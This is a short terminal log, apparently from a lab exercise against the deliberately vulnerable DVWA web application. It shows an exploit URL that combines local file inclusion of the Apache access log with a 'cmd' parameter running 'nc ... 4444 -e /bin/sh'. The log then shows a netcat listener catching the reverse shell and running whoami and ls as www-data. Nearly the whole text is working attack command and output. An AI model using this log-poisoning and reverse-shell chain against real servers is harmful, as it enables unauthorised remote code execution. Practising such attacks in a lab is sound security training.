 [+]Exploit to be send : http://192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=nc 192.168.1.102 4444 -e /bin/sh
[+]Starting NC
[+]Preparing EXploit to send
[+]Exploit Sent
listening on [any] 4444 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.102] 36984
whoami
www-data
ls
help
include.php
index.php
source